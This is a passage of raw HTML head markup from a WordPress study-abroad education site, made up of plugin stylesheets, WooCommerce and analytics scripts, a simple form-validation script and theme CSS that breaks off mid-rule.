<link rel='stylesheet' id='brands-styles-css' href='https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A700%2C800%2C400&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://studyabroadlife.org/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://studyabroadlife.org/wp-content/plugins/ajax-search-lite/css/style-curvy-blue.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://studyabroadlife.org/wp-content/themes/impreza/css/style.min.css?ver=8.9' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='https://studyabroadlife.org/wp-content/themes/impreza/common/css/plugins/woocommerce.min.css?ver=8.9' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://studyabroadlife.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.21.1' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://studyabroadlife.org/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.9.4' media='all' />
<script src="https://studyabroadlife.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/simple-stopwatch/public/js/simple-stopwatch-public.js?ver=1.0.1" id="simple-stopwatch-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/studyabroadlife.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="sal-franchisee-js-js-after">
document.addEventListener('DOMContentLoaded', function(){
    var forms = document.querySelectorAll('.sal-franchisee-form');
    forms.forEach(function(form){
        form.addEventListener('submit', function(e){
            var error = false;
            var first = null;
            form.querySelectorAll('.error').forEach(function(el){ el.classList.remove('error'); });
            var required = form.querySelectorAll('.required-field');
            required.forEach(function(field){
                if(!field.value || !field.value.toString().trim()){
                    field.classList.add('error');
                    if(!first) first = field;
                    error = true;
                }
            });
            var nameRegex = /^[A-Za-z\s]+$/;
            var fname = form.querySelector('[name=fname]');
            var lname = form.querySelector('[name=lname]');
            if(fname && fname.value && !nameRegex.test(fname.value)){ fname.classList.add('error'); if(!first) first = fname; error = true; }
            if(lname && lname.value && !nameRegex.test(lname.value)){ lname.classList.add('error'); if(!first) first = lname; error = true; }
            var phone = form.querySelector('[name=phone]');
            if(phone && phone.value && !/^[0-9]+$/.test(phone.value)){ phone.classList.add('error'); if(!first) first = phone; error = true; }
            if(error){ e.preventDefault(); if(first) first.focus(); return false; }
            return true;
        });
    });
});
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TWZC6VC" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["studyabroadlife.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZC6VC", {"googlesitekit_post_date":"20130801","googlesitekit_post_categories":"Education"});
gtag("config", "AW-1006656308");
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.21.1" id="ultimate-vc-addons-params-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.21.1" id="ultimate-vc-addons-custom-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.2.9.4" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://studyabroadlife.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://studyabroadlife.org/wp-json/wp/v2/posts/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://studyabroadlife.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://wp.me/p3Goc5-6p' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://studyabroadlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudyabroadlife.org%2Fvalue-of-money-abroad-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://studyabroadlife.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudyabroadlife.org%2Fvalue-of-money-abroad-education%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMTowITc6MSEzMDo5IiwibyI6Imh0dHBzOlwvXC9zdHVkeWFicm9hZGxpZmUub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmcD0lMkZ2YWx1ZS1vZi1tb25leS1hYnJvYWQtZWR1Y2F0aW9uJTJGIn0=" />	<style>img#wpstats{display:none}</style>
				<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N3NTWQL5' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6743787584980856&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://studyabroadlife.org/wp-content/uploads/2024/07/faviconsal.png" sizes="32x32" />
<link rel="icon" href="https://studyabroadlife.org/wp-content/uploads/2024/07/faviconsal.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://studyabroadlife.org/wp-content/uploads/2024/07/faviconsal.png" />
<meta name="msapplication-TileImage" content="https://studyabroadlife.org/wp-content/uploads/2024/07/faviconsal.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-solid-900.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-solid-900.woff?ver=8.9") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-regular-400.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-regular-400.woff?ver=8.9") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-light-300.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-light-300.woff?ver=8.9") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-duotone-900.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-duotone-900.woff?ver=8.9") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-brands-400.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/fa-brands-400.woff?ver=8.9") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/material-icons.woff2?ver=8.9") format("woff2"),url("https://studyabroadlife.org/wp-content/themes/impreza/fonts/material-icons.woff?ver=8.9") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#1d3975;--color-header-middle-bg-grad:#1d3975;--color-header-middle-text:#ffffff;--color-header-middle-text-hover:#00BCD4;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#00BCD4;--color-header-top-bg-grad:#00BCD4;--color-header-top-text:#ffffff;--color-header-top-text-hover:#ffffff;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#ffffff;--color-content-bg-alt-grad:#ffffff;--color-content-border:#dedede;--color-content-heading:#000000;--color-content-heading-grad:#000000;--color-content-text:#000000;--color-content-link:#da2128;--color-content-link-hover:#385dab;--color-content-primary:#da2128;--color-content-primary-grad:#da2128;--color-content-secondary:#1d3975;--color-content-secondary-grad:#1d3975;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#ffffff;--color-alt-content-bg-grad:#ffffff;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dedede;--color-alt-content-heading:#000000;--color-alt-content-heading-grad:#000000;--color-alt-content-text:#000000;--color-alt-content-link:#dedede;--color-alt-content-link-hover:#5478c4;--color-alt-content-primary:#00BCD4;--color-alt-content-primary-grad:#00BCD4;--color-alt-content-secondary:#1d3975;--color-alt-content-secondary-grad:#1d3975;--color-alt-content-faded:#999999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,0.75));--color-footer-bg:#1d3975;--color-footer-bg-grad:#1d3975;--color-footer-bg-alt:#141b23;--color-footer-bg-alt-grad:#141b23;--color-footer-border:#444444;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#ffffff;--color-footer-link:#ffffff;--color-footer-link-hover:#e3e3e3;--color-subfooter-bg:#333333;--color-subfooter-bg-grad:#333333;--color-subfooter-bg-alt:#141b23;--color-subfooter-bg-alt-grad:#141b23;--color-subfooter-border:#ffffff;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#ffffff;--color-subfooter-link:#00BCD4;--color-subfooter-link-hover:#6080c4;--color-content-primary-faded:rgba(218,33,40,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1220px;--inputs-font-size:1.20rem;--inputs-height:2.1rem;--inputs-padding:1.20rem;--inputs-border-width:1px;--inputs-text-color:var(--color-content-text);--font-body:"Poppins",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:15px;line-height:22px}@font-face{font-display:swap;font-style:normal;font-family:"Raleway";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2020/04/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Gothamb";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2020/04/GothamBlack.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Gothaml";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2020/04/GothamMedium.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Gotham-Light";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2022/05/Gotham-Light.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"BuenosAires-Black";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Black.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"BuenosAires-Bold";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Bold.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"BuenosAires-Book";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Book.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"BuenosAires-SemiBold";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"BuenosAires-Regular";font-weight:400;src:url(https://studyabroadlife.org/wp-content/uploads/2023/01/BuenosAires-Regular.woff) format("woff")}h1{font-family:var(--font-h1);font-weight:600;font-size:35px;line-height:40px;letter-spacing:0.04em;margin-bottom:19px}h2{font-family:var(--font-h2);font-weight:700;font-size:27px;line-height:29px;letter-spacing:0.04em;margin-bottom:0.9rem}h3{font-family:var(--font-h3);font-weight:700;font-size:22px;line-height:1.40;letter-spacing:0.04em;margin-bottom:30px}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:300;font-size:19px;line-height:27px;letter-spacing:0;margin-bottom:25px}h5{font-family:var(--font-h5);font-weight:600;font-size:20px;line-height:26px;letter-spacing:0.04em;margin-bottom:20px}h6{font-family:var(--font-h6);font-weight:600;font-size:14px;line-height:1.67;letter-spacing:0.04em;margin-bottom:1.6rem}@media (max-width:600px){html{font-size:13px;line-height:22px}h1{font-size:30px}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:30px!important}h2{font-size:26px}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:26px!important}h3{font-size:22px}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:22px!important}.woocommerce-Reviews-title,.widgettitle,h4{font-size:20px}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:20px!important}h5{font-size:18}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:18!important}h6{font-size:14px}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:14px!important}}body{background:#eeeeee}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1220px}.post-password-form{max-width:calc(1220px + 5rem)}@media screen and (max-width:1295px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:30%}.l-content{width:65%}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1281px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1280px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:770px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:771px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1295px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit 